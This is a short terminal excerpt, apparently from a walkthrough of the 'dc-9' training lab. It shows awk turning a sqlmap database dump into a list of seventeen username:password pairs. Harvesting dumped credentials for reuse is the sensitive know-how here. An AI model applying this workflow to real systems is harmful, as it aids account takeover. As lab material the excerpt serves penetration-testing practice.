 ┌──(kali㉿kali)-[~/Documents/dc-9]
└─$ awk -F ',' 'NR>1{print $5":"$3}' sqlmap_dumps/dump/users/UserDetails.csv > creds.txt
┌──(kali㉿kali)-[~/Documents/dc-9]
└─$ cat creds.txt
marym:3kfs86sfd
julied:468sfdfsd2
fredf:4sfd87sfd1
barneyr:RocksOff
tomc:TC&TheBoyz
jerrym:B8m#48sd
wilmaf:Pebbles
bettyr:BamBam01
chandlerb:UrAG0D!
joeyt:Passw0rd
rachelg:yN72#dsd
rossg:ILoveRachel
monicag:3248dsds7s
phoebeb:smellycats
scoots:YR3BVxxxw87
janitor:Ilovepeepee
janitor2:Hawaii-Five-0
: